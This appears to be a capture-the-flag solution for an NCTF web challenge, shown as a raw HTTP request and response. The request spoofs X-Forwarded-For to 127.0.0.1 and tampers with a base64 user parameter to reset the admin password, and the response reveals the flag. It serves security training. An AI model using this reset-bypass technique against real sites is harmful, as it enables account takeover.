 Request
Raw Params Headers Hex
POST /web13/index.php?user1=YWRtaW4= HTTP/1.1
Host: nctf.nuptzj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://nctf.nuptzj.cn
Connection: close
Referer: http://nctf.nuptzj.cn/web13/index.php?user1=YWRtaW4=
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
user=admin&newpass=123&vcode=1234
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Dec 2019 13:14:44 GMT
Content-Type: text/html
Connection: close
Via: 100142
Content-Length: 503
flag is:nctf{reset_password_often_have_vuln}<br/><html>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<head><title>密码找回</title></head>
<form action="" method="post">
你的账号：<input type="text" value="ctfuser" name="user" readonly="readonly"></br>
新密码：<input type="password" name="newpass"></br>
验证码：1234<input type="text" name="vcode" size="4" maxlength="4"></br>
<input type="submit" value="重置">
</form>
</html>